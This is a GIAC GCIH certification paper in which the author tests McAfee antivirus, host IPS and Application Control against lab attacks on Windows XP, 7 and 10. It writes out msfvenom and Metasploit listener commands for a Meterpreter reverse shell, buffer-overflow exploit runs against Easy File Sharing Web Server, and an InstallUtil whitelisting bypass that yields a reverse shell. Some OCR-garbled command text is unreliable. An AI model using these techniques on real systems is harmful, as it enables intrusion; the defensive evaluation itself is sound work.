

# **Global Information Assurance Certification Paper**

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Detecting Incidents Using McAfee Products**

GIAC GCIH Gold Certification

Author: Lucian Andrei, ing.andrei@gmail.com Advisor: Chris Walker Accepted: October 1<sup>st</sup>, 2016

Abstract

Modern attacks against computer systems ask for a combination of multiple solutions in order to be prevented and detected. This paper will do the analysis of the capacities of commercial tools, with minimal configuration, to detect threats. Traditionally, companies use antivirus software to protect against malware, and a firewall combined with an IDS to protect against network attacks. This paper will analyze the efficacy of the following three combinations: antivirus, antivirus plus host IDS, and antivirus combined with a host IDS plus application whitelisting in order to withstand application attacks. Before doing the tests we predicted that the antivirus will block 20% of the attacks, the HIDS will detect an additional 15%, and McAfee Application Control will protect at least against 50% more of the attacks executed by an average attacker using known exploits, without much obfuscation of the payload. The success of defensive commercial tools against attacks will justify the investment a company will be required to make.

## 1. Introduction

In modern enterprises we find various technologies that have the role to detect, and/or protect the applications against computer attacks. We can find different technologies starting with well-known Antivirus software, and finishing with modern appliances that automatically perform forensics and behavior analysis against modern threats.

One of the oldest companies in this field is McAfee, now part of Intel Security. McAfee provides a complex array of products in the information security area. This paper will verify the level of detection and protection of some of its products against normal vectors employed by a moderately-skilled attacker.

The first product that will be tested is McAfee VirusScan Enterprise (McAfee VirusScan Enterprise). According to the vendor website "McAfee VirusScan Enterprise safeguards systems and files from viruses and other security risks. It detects and removes malware, and configures antivirus policies to manage quarantined items."

The second product that will be tested is McAfee Host Intrusion Prevention for Servers, which it is supposed to defend against known and new zero-day attacks. The third product in test is McAfee Application Control, which is a whitelisting solution capable of providing protection against zero-day and advanced persistent threats.

The infrastructure used for the test will include three Windows virtual machines, all of them with all the three previous products installed, and activated one after the other. In order to perform the attacks a Kali2 Linux (Kali) virtual machine will be used for the network attacks, and a Samurai virtual machine will be used to perform web application attacks.

These three McAfee products are managed via a McAfee ePO console. In order to test the capacities of the detection tools, local admin accounts have been used on all the target systems.

## 2. The tests executed against the applications

In order to test the different attacks and to manage the McAfee products, a trial version of McAfee ePO 5.3 has been installed on a Windows 10 system, and McAfee agents have deployed to three operating systems: Windows XP SP3, Windows 7 SP1, and Windows 10, like in Figure 1:

| Sys | tems                                                                                | Assigned Policies | Assigned Client T | asks Group Details | Agent Deploym | ent                                      |                 |           |
|-----|-------------------------------------------------------------------------------------|-------------------|-------------------|--------------------|---------------|------------------------------------------|-----------------|-----------|
| Pr  | Preset: This Group Only V Custom: None V Quick find: Apply Clear Show selected rows |                   |                   |                    |               |                                          |                 |           |
|     |                                                                                     | System Name       |                   | Managed State      |               | Tags                                     | IP Address      | User Name |
| #   |                                                                                     | WIN10             |                   | Managed            |               | antivirus win7 & 10, deploy antivirus on | 192.168.219.133 | lucian    |
| #   |                                                                                     | WIN7X64           |                   | Managed            |               | antivirus win7 & 10, Workstation         | 192.168.219.134 | lucian    |
| #   |                                                                                     | XP1-EPO           |                   | Managed            |               | Antivirus, Workstation                   | 192.168.219.136 | lucian    |
|     |                                                                                     |                   | Elaura 1          | The three          |               | l mashinas as musa                       | ad to the aDO   |           |

Figure 1 – The three virtual machines connected to the ePO

For each operating system and type of attack the initial attacks will be done against a target with no antivirus and no firewall. Once the success of the attack is confirmed, all the attacks will be repeated against the targets where different level of protection will be activated sequentially. The attacking machine is a Kali Linux, having the IP address 192.168.219.145.

## 2.1. Meterpreter reverse shell

The first attack is the simplest one, and it will be a simple executable, that will launch a meterpreter reverse shell to our Kali Linux. Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. (Offensive-Security) To create the exploit, the following command was executed in Kali2:

```
oot@kal12:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp
HOST=192.168.219.145 -b "\x00" -f exe -o Meterpreter.exe
```

### Figure 2 – Command to create an exploit using the MSFvenom framework

Following the guide in Offensive Security's tutorial (Security, n.d.) a script has been created that will setup a listener in order to receive the shell from the Windows machine. The -j –z parameters are used in order to make sure that the multi handler will not exit once it receives a session since we might need to re-establish one due to an error or we might be testing under different versions of Windows from different target hosts.

| root@kali2:~# d | touch meterpreter_listener.rc                                            |
|-----------------|--------------------------------------------------------------------------|
| root@kali2:~# @ | echo use exploit/multi/handler >> meterpreter_listener.rc                |
| root@kali2:~# @ | echo set PAYLOAD windows/meterpreter/reverse_tcp >>                      |
| meterpreter_lis | stener.rc                                                                |
| root@kali2:~# @ | echo set LHOST 192.168.219.145 >> meterpreter_listener.rc                |
| root@kali2:~# @ | <pre>echo set ExitOnSession false &gt;&gt; meterpreter_listener.rc</pre> |
| root@kali2:~# @ | echo exploit -j -z >> meterpreter_listener.rc                            |

Figure 3 – creation of a script to set up a listener on Metasploit

The script is executed using the command seen in Figure 4:

### **bot@kali2**:~# msfconsole -r meterpreter.rc **Figure 4 – Command to start the listener**

A listener is started on port 4444. The script created in Figure 2 is run in the Windows XP machine, and a reverse shell is obtained in the listener started in Figure 4:

| msf exploit(handler) > sessions -l                         |                        |                               |  |  |  |
|------------------------------------------------------------|------------------------|-------------------------------|--|--|--|
| Active sessions                                            |                        |                               |  |  |  |
| ========                                                   | =====                  |                               |  |  |  |
| Id Type                                                    | Information            | Connection                    |  |  |  |
|                                                            |                        |                               |  |  |  |
| 1 meterpreter x86/win32 XP1-LAB-ENVY\lucian @ XP1-LAB-ENVY |                        |                               |  |  |  |
| 192.168.219.                                               | 145:4444 -> 192.168.22 | 19.144:1039 (192.168.219.144) |  |  |  |
|                                                            | Figure 5 – Reverse sł  | ell on the Windows XP machine |  |  |  |

Indeed, 192.168.219.144 is the IP address of the Windows XP machine, which has no antivirus installed, and the firewall is disabled. Getting the meterpreter shell means that the attack is a success.

The next victim is a Windows 7 SP1 machine without antivirus also. Running the script created in Figure 2 returns also a shell on the Kali listener, similar to Figure 5.

The last test will be using the same executable on a Windows 10 fully patched. Because the Windows 10 has the default Windows Defender installed, it won't allow to copy the file because it detects the virus, as seen in Figure 6:

| 1 Interrupted Action                                                                                      | -                                     | -                                  | ×    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|------------------------------------|------|
| An unexpected error is keeping you from co<br>to receive this error, you can use the error co<br>problem. | pying the file. If<br>de to search fo | f you continue<br>or help with thi | s    |
| Error 0x800700E1: Operation did not comple<br>contains a virus or potentially unwanted sof                | e successfully ware.                  | because the fil                    | کې ۱ |
| Meterpreter_connect_to_listen<br>Date created: 9/18/2016 7:45 PI<br>Size: 72.0 KB                         | r.exe<br>1                            |                                    |      |
| Try Again                                                                                                 | Skip                                  | Cancel                             |      |
| ✓ More details                                                                                            |                                       |                                    |      |

#### Figure 6 - Windows Defender correctly identified the file as malicious

Turning off the Windows Defender, then executing the file the file resulted in another shell on the Windows 10 box, as seen in Figure 5.

The test without antivirus was successful, and the next step will be the test of the antivirus. Any antivirus is supposed to detect a basic Metasploit payload. Indeed, the file was detected, and deleted by the antivirus:

|            | View Opti                                                                            | ions H   | lelp                                           |                                |                     |                 |              |                    |                  |          |                                   |
|------------|--------------------------------------------------------------------------------------|----------|------------------------------------------------|--------------------------------|---------------------|-----------------|--------------|--------------------|------------------|----------|-----------------------------------|
| <b>B</b> a | Message<br><u>M</u> essage :                                                         |          | VirusScar                                      | n Alert!                       |                     |                 |              |                    |                  |          | <u>C</u> lean File                |
| -          | Date and <u>Ti</u> me :<br><u>N</u> ame :<br><u>D</u> etected As:<br><u>S</u> tate : |          | 9/21/2016<br>C:\Users\L<br>Swrort.i<br>Deleted | 4:55:20 PM<br>ucian ∖AppData ∖ | Local\Temp\vmware-l | ucian\VMwareDnD | \\5a65b39d\M | eterpreter_connect | _to_listener.exe |          | nove Messa<br>lose <u>W</u> indow |
|            |                                                                                      |          |                                                | Source                         | Detected As         | Detection Type  | Status       | Date and Time      | Application      | Username | Client ID                         |
| Name       |                                                                                      | In Folde | 21                                             | 000100                         |                     |                 |              |                    |                  |          |                                   |

#### Figure 7 – McAfee Virusscan correctly detected the file as malicious

Getting the above result, an Antivirus would be enough and further testing,

against the same attack, of the rest of the McAfee products would not be required.

## 2.2. Buffer overflow - Easy File Sharing Web Server 7.2

The second type of exploit is a buffer overflow against the Easy File Sharing Web Server 7.2 software. There are many published exploits against this particular version.

### 2.2.1. Windows XP

The attack used against the Windows XP SP3 machine is the GET HTTP Request buffer overflow (ArminCyber, n.d.). The procedure is described in the Exploit database web site. In order to execute the attack, the vulnerable application has priorly been installed on the Windows XP machine.

|                                       | 💶 🖵 🔼                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
|                                       |                                                                                                    |
| SSL About                             |                                                                                                    |
|                                       |                                                                                                    |
| 80 Restart                            |                                                                                                    |
| http://192.168.219.144                |                                                                                                    |
| : 443 Restart https://192.168.219.144 | ✓ Go                                                                                                    |
|                                       | SSL       About         80       Restart         http://192.168.219.144         ::       443         Restart         .:       https://192.168.219.144 |

Figure 8 - Easy File Sharing Web Server interface

The exploit code is located inside a python file, called 39008.py. If successful, the exploit will launch the calc.exe application. To run the exploit, in the Kali2 machine the following command has been executed:



### Figure 9 - Running the exploit against the application

Following the execution of the attack, the Easy File Sharing Web Server application got closed, and the Calculator application popped up, meaning that the exploit was successful.

| 🗟 Calc   |        |      |    |   |      |
|----------|--------|------|----|---|------|
| Edit Vie | w Help |      |    |   |      |
|          |        |      |    |   | 0.   |
| $\Box$   | Backsp | oace | CE |   | С    |
| MC       | 7      | 8    | 9  | / | sqrt |
| MR       | 4      | 5    | 6  | * | %    |
| MS       | 1      | 2    | 3  | · | 1/x  |
| M+       | 0      | +/-  | •  | + | =    |

Figure 10 - The Calculator application in Windows XP

The failure of the Antivirus to detect the attack was the reason to enable the HIPS part of the McAfee solution. The repetition of the same like in Figure 9, against the combination of Antivirus & HIPS attack was successful, too, popping-up the Calculator application. The last tool used as a line of defense for the same attack was the Application Control. Once executed, the attack failed to run, and a pop-up message appeared on the screen as seen in Figure 11:

| 👿 Арр   | Application Control Events |                                                                                                    |                                                       |                                                       |            |          |  |  |
|---------|----------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|-------------------------------------------------------|------------|----------|--|--|
| File Ed | ile Edit Options           |                                                                                                    |                                                       |                                                       |            |          |  |  |
| W       | Website: w<br>Details: M   | site: www.example.com<br>ils: McAfee Application Control detected an attempt to exploit process C:\EFS Software\Easy File Sharing Web Server\fsws.exe from address 0. |                                                       |                                                       |            |          |  |  |
| Tim     | e                          | Event Type                                                                                                    | File Name                                             | Process Name                                          | Process ID | Fault Ac |  |  |
| 9/23    | 7/2016 5:47:08 AM          | Memory Exploitation Prevented                                                                                                    |                                                       | C:\EFS Software\Easy File Sharing Web Server\fsws.exe | 0          | 0        |  |  |
| 9/2     | 7/2016 5:45:08 AM          | Execution Denied                                                                                                    | C:\Documents and Settings\lucian\Desktop\uTorrent.exe | C:\WINDOWS\explorer.exe                               | 1160       | 0        |  |  |
| <       |                            |                                                                                                    |                                                       |                                                       |            | >        |  |  |

Figure 11 - Application Control blocks the exploit

## 2.2.2. Windows 7 & Windows 10

## No protection installed

The attack used against the Windows 7 was done with a different exploit, available on the the exploit database's website (Audit0r, n.d.). The name of the script containing the exploit was 38526.py. Initially, it was executed against the port 443, but nothing happened. When it was executed against the port 80, using the command in Figure 12:

```
reat@kali2:~# python 38526.py 192.168.219.146 80
[+]Connecting to192.168.219.146
[+]Sending the Calc...
```

#### Figure 12 - Command to execute the buffer overflow attack

the Easy File Sharing Web Server application crashed, but the Calculator Application popped-up, as seen in Figure 10. Given the fact that running the Calculator application was the payload of this attack it means that it was successful.

The same method of attack as in Figure 12 was used against Windows 10. The only difference of the result was that the program crashed without a pop-up, and that the Calculator Application had a different interface.

#### Testing the attack with Antivirus Activated

The same attack was executed against the Windows 10 machine equipped with an antivirus, a stand-alone version of the McAfee Virusscan 8.8.0. The configuration of the antivirus was the default one, not the Maximum protection one. The attack failed, but the antivirus reported no attack. Such a thing was probable due to Windows Defender. Testing further, the Windows Defender was disabled and the attack repeated. The result was the Calculator application popping-up, so the attack was again a success. In conclusion, the antivirus failed to detect the attack.

In order to try even harder to prevent the attack, the antivirus was reinstalled using the Maximum protection option. The execution of the attack was not successful, in the idea that no Calculator application popped-up, but the antivirus still didn't report any detection of an attack.

The same attack as in Figure 9 was used against the Windows XP machine, and it was successful, in both Standard and Maximum protection modes of the antivirus.

To eliminate the doubts introduced by the Standalone mode of the antivirus, in Windows 7 the McAfee virus scan was installed via the ePO, and the same attack was repeated. The result, as seen in Figure 13, demonstrates that the attack was once again successful.



Figure 13 – Antivirus installed via the ePO, Easy File Sharing Web Server crashed and, Calculator application runs

This attack was successful despite the fact that the Buffer overflow protection was activated in the Antivirus options, as seen in Figure 14:

| VirusScan Enterprise 8.8.0 > Buffer Overflow Protection Policies > My Default      |                                                                        |  |  |  |  |
|------------------------------------------------------------------------------------|------------------------------------------------------------------------|--|--|--|--|
| Settings for: Workstation ∨                                                        |                                                                        |  |  |  |  |
| Buffer Overflow Protection Reports                                                 |                                                                        |  |  |  |  |
| Prevent exploited buffer overflows from executing arbitrary code on your computer. |                                                                        |  |  |  |  |
| Buffer overflow settings:                                                          | Enable buffer overflow protection     Warning mode     Protection mode |  |  |  |  |
| Client system warning:                                                             | Show the messages dialog box when a buffer overflow is detected        |  |  |  |  |

Figure 14 - Buffer overflow protection was enabled in the Antivirus settings

## Testing the attack against the HIDS

The next level of protection of the host was to use the Host Intrusion Prevention software of the McAfee suite. The HIPS was installed on a Windows 7 Professional 64 bits (the evaluation version didn't work on Windows 10). The firewall and the network IDS options of the HIPS were not activated, simulating what most of the companies would do, in order to prevent communication problems.

The HIPS options were configured so they will also protect the applications listening on the certain ports, Figure 15 :

| Host Intrusion Prevention 8.0:IPS > I | lost Intrusion Prevention 8.0:IPS > IPS Options (Windows, Linux, Solaris) > HIPS active                                                                                                    |  |  |  |  |
|---------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| IPS status:                           | Host IPS enabled     Adaptive mode enabled (rules are learned automatically)                                                                                                    |  |  |  |  |
| IPS client rules:                     | Retain existing client rules when this policy is enforced                                                                                                    |  |  |  |  |
| Windows only:                         | <ul> <li>Network IPS enabled</li> <li>Automatically block network intruders:<br/>For (minutes): 10</li> <li>Retain blocked hosts</li> <li>Automatically include network-facing and service-based applications in the application protection list</li> <li>Startup IPS protection enabled</li> </ul> |  |  |  |  |

Figure 15 – HIPS setting

The policy for the IPS Protection was set to Maximum Protection. At this level,

all the attacks that trigger signatures other than Information level are blocked.

| Host Intrusion Prevention 8.0:IPS > I          | PS Protection ( | (Windows, Linux, Solaris) > Maximum Protection (Read Only) |
|------------------------------------------------|-----------------|------------------------------------------------------------|
| Reaction based on signature<br>severity level: | Severity        | Reaction                                                   |
|                                                | High:           | Prevent V                                                  |
|                                                | Medium:         | Prevent V                                                  |
|                                                | Low:            | Prevent V                                                  |
|                                                | Information:    | Ignore 🗸                                                   |

Figure 16 - Maximum protection setting of the HIPS

All the Windows HIPS rules were enabled. In order to test that the HIPS was working a Double file extension execution was done. In order to do this, the extension of the Notepad.exe was changed from .exe to .com.exe. When the Notepad application was executed it didn't start, as it triggered the rule ID 413 – Suspicious Double File Extension Execution - a high severity level signature.

The next step was to test once again the simple buffer overflow attack against the Easy File Sharing Web Application, version 7.2. Theoretically this time the attack should have been blocked, given the paranoid level of protection of the HIDS (it didn't even allowed to run cmd.exe). In Kali2 the attack was executed, with a similar command of the one in Figure 12. The result of the attack was that another Calculator application popped up. In conclusion, the attack was again a success.

Going further with the test, the Application Control whitelisting program was activated, hoping that it would block this kind of attack. Using the official documentation, the version 7.0 was installed in the Windows 7 VM, and the version 6.2.0 in the Windows XP. The application was enabled in both machines:

| Run Client Task Now                        |                                                                                                    |  |  |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Activates the Solidcore Client on the end- | ctivates the Solidcore Client on the end-point for the features selected                                                                                                    |  |  |
| Solidcore Client                           | Platform     Windows \scalar       Sub Platform     All except NT/2000 \scalar       Version     6.0 and later                                                                                                    |  |  |
| Enable                                     | Application Control      Initial Scan Priority Normal                                                                                                    |  |  |
| Activation Options                         | <ul> <li>Limited Feature Activation         The endpoint will not be restarted and all features except Memory Protection will be available. Memory Protection will be available on restarting endpoint.     </li> <li>Full Feature Activation         The endpoint will be restarted when the task is applied and all features will be available. To avoid any disruption, ensure that the endpoint is idle. Initial scan will begin after restart.     </li> </ul> |  |  |
| Observe Mode                               | Start Observe Mode                                                                                                    |  |  |
| Inventory                                  | Pull Inventory     Fetches software inventory details from endpoints and loads it into the McAfee ePO database.                                                                                                    |  |  |

Figure 17 - The configuration of Application Control

The execution of the attack against the Windows 7 machine crashed the software, but neither Calculator application popped up, nor an alert. The attack was blocked.

The same attack was executed against the Windows XP machine, using the Application Control installed. The payload was detected and blocked, as expected:

|     | 👿 Арр   | lication Con         | trol Events                                                                                                    |           |                                                     |         |  |  |
|-----|---------|----------------------|----------------------------------------------------------------------------------------------------|-----------|-----------------------------------------------------|---------|--|--|
| - [ | File Ed | it Options           |                                                                                                    |           |                                                     |         |  |  |
|     | Ŵ       | Website:<br>Details: | ebsite: www.example.com<br>tails: McAfee Application Control detected an attempt to exploit process C:\EFS Software\Easy File Sharing Web Server\fsws.exe from Address 0. |           |                                                     |         |  |  |
|     | Time    | е                    | Event Type                                                                                                    | File Name | Process Name                                        | Process |  |  |
|     | 9/27    | /2016 7:31:03 /      | AM Memory Exploitation                                                                                                    | Prevented | C:\EFS Software\Easy File Sharing Web Server\fsws.e | exe O   |  |  |
|     | <       |                      |                                                                                                    | liil      |                                                     | >       |  |  |

Figure 18 – Application Control detected, and blocked the BOF attack

## 2.3. Social engineering attack

A simple Social engineering attack was created using the Powershell attack vector (Tutorials, n.d.) using the Social Engineering toolkin, by following these steps:



When the malicious file was copied to the Windows 7 machine, it was detected by the antivirus, as seen in Figure 20. No further testing of the other solutions was necessary.

| 🖏 On-Access Scan Messages 📃 📃 💌 |                                    |              |              |                                                                                                  |              |                |         |                      |             |          |                                   |
|---------------------------------|------------------------------------|--------------|--------------|--------------------------------------------------------------------------------------------------|--------------|----------------|---------|----------------------|-------------|----------|-----------------------------------|
| File                            | View                               | Options      | Help         |                                                                                                  |              |                |         |                      |             |          |                                   |
|                                 | Mess<br>Mess                       | age<br>age : | VirusSca     | n Alert!                                                                                         |              |                |         |                      |             | ÷ [      | <u>C</u> lean File<br>Delete File |
|                                 | Date and Time :                    |              | : 9/23/2016  | 12:15:35 AM                                                                                      |              |                |         |                      |             |          |                                   |
|                                 | Name :                             |              | C:\Users\L   | C:\Users\Lucian\AppData\Local\Temp\vmware-Lucian\VMwareDnD\c2705fb0\x86_powershell_injection.bat |              |                |         |                      |             |          | Remove Message                    |
|                                 | Detected As: Downloader-Powershell |              |              |                                                                                                  |              |                |         |                      |             |          |                                   |
|                                 |                                    |              |              |                                                                                                  |              |                | ÷.      | Close <u>W</u> indow |             |          |                                   |
| Name                            |                                    | In F         | older        | Source                                                                                           | Detected As  | Detection Type | Status  | Date and Time        | Application | Username | e Client ID                       |
| <b>×86</b>                      | _power                             | rsh C:∖      | Users\Lucian |                                                                                                  | Downloader-P | Trojan         | Deleted | 9/23/2016 12         | C:\Windows  | WIN7EPC  | D∖ 1 (WIN                         |
|                                 |                                    |              |              |                                                                                                  |              |                |         |                      |             |          |                                   |
|                                 |                                    |              |              |                                                                                                  |              |                |         |                      |             |          |                                   |
|                                 |                                    |              |              |                                                                                                  |              |                |         |                      |             |          |                                   |

Figure 20 - The Antivirus detected the exploit inside the file

## 2.4. Antivirus and Application Control bypass

The Antivirus Bypass Attack chosen for the test was the one presented by Brian Fehrman in Black Hills website (Fehrman, n.d.). The choice was based on its simplicity to be reproduced, it was suggested among the first by Google when searching for "Antivirus bypass", and it seemed to work. According to the website "This method

makes use of two neat features on Windows. The first feature is the ability to compile C# programs without needing the Visual Studio environment. The second feature, which is the one for bypassing application whitelisting, leverages a tool named InstallUtil.exe."

In order to execute the attack the level of Protection of the HIPS was decreased to Basic Protection, because in the Maximum one was so restrictive, that it wasn't even possible to get a command prompt:

| Severity     | Reaction  |  |  |  |
|--------------|-----------|--|--|--|
| High:        | Prevent 🗸 |  |  |  |
| Medium:      | Ignore 🗸  |  |  |  |
| Low:         | Ignore 🗸  |  |  |  |
| Information: | Ignore 🗸  |  |  |  |

#### Figure 21 – Basic protection level of the HIPS

Following Brian's technique, first the available CSharp file was downloaded, and renamed to InstallUtil-ShellCode.cs. Once this done, a shell code is generated. In order to do it msvenom was used to create a reverse\_tcp meterpreter toward the Kali machine, having the ip 192.168.219.145, targeted port being 443, as it can be seen in Figure 22:



Figure 22 – Donwload of the CSharp file, and creating the shellcode

In the InstallUtil-ShellCode.cs file, there were two functions towards the top. The function named Main (Figure 23) is what will be called if the program is executed normally (e.g., double-clicking, command line, sandboxing, etc.). The function named Uninstall (Figure 24) will be executed when the program is run by using the InstallUtil.exe tool. The InstallUtil.exe tool is typically on the list of trusted applications and will likely bypass some application whitelisting software. The code within the Uninstall Function will make a call to the Shellcode function, which is where the malicious code will reside. The magic here is that it can potentially be used to bypass

both behavioral based analysis and application whitelisting. With additional obfuscation, signature based analysis can also be averted. (Fehrman)

```
public static void Main()
{
     Console.WriteLine("Hello From Main...I Don't Do Anything");
     //Add any behaviour here to throw off sandbox execution/analysts :)
}
```

#### **Figure 23 – The Main function**

```
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
    //The Methods can be Uninstall/Install. Install is transactional, and really unnecessary.
    public override void Uninstall(System.Collections.IDictionary savedState)
    {
        Shellcode.Exec();
    }
}
```

### **Figure 24 – The Uninstall function**

The shellcode in the original CSharp file was replaced with the msvenom generated shellcode. A Meterpreter listener was started on the Kali machine, using msfconsole. Once this step done, the CSharp file was copied to the Windows 7 machine, and executed using the following two commands:

```
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe /platform:x86
/out:exeshell.exe InstallUtil-ShellCode.cs
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile=
/LogToConsole=false /U exeshell.exe
```

Figure 25 – Commands executed on the Windows 7 machine

Checking the Windows 7's task manager shows that just the InstallUtil.exe process is present and not exeshell.exe file.

```
csrss.exe
dwm.exe
explorer.exe
IAStorIcon.exe *32
iexplore.exe *32
iexplore.exe *32
iexplore.exe *32
InstallUtil.exe *32
```

Figure 26 – Windows 7 Task Manager

Once the two commands were executed on the Windows machine, a reverse shell was obtained on the Kali, as it can be seen in Figure 27:



Figure 27 - Reverse shell obtained in the Kali machine

The picture above is the proof that the attack was successful. Within the Meterpreter shell, the execution of a hashdump command didn't work given the privileges of the authenticated user.

